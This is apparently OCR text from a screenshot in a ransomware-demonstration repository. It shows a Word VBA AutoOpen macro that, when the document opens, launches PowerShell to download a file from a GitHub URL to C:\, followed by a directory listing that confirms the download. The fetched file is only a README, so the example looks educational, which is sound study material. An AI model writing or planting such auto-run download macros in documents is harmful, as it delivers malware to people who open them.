 Macro_SimpleExample_2 - NewMacros (Code)
(General) AutoOpen
Public Sub AutoOpen()
    Dim pscmd As String
    Dim retval As Variant
    pscmd = "PowerShell -Command ""Invoke-WebRequest -Uri 'https://raw.githubusercontent.com/trafoDev/ransomware/main/README.md' -Outfile 'c:\README.md';"""
    retval = Shell(pscmd, vbNormalFocus)
    MsgBox "A simple message from an MS Word macro.", , "Example"
End Sub
Administrator: Windows PowerShell
PS C:\Users>
PS C:\Users>
PS C:\Users> dir c:/*.md
    Directory: C:\
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        14.03.2022     21:58             36 README.md
PS C:\Users>